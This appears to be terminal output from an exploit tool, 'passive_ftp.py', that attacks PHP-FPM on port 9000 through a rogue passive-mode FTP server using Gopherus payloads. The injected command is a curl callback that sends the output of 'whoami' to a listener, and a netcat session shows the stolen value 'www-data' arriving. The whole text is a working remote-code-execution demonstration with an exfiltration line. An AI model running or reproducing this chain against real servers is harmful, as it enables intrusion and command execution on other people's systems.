 ❯ python passive_ftp.py --host 192.168.0.6
[+]Choose your command powered by gopherus
Give one file name which should be surely present in the server (prefer .php f
ile)
if you don't know press ENTER we have default one:
Terminal command to run:  curl http://192.168.0.6:7080/`whoami`
[+]Start evil ftp server in 192.168.0.6:2323
[+]Send payload to 127.0.0.1:9000
[+]Stage1: Sending payload to the target
>> Type
>> SIZE
>> Eps
>> Pas
>> Retr
>> Byte
[+]Stage2: Sending evil port to the fpm
>> Type
>> Size
>> Eps
>> Pas
>> Store
Last login: Sat Jan 16 00:55:44 on ttys005
❯ nc -lvv 7080
^@^@GET /www-data HTTP/1.1
Host: 192.168.0.6:7080
User-Agent: curl/7.64.0
Accept: */*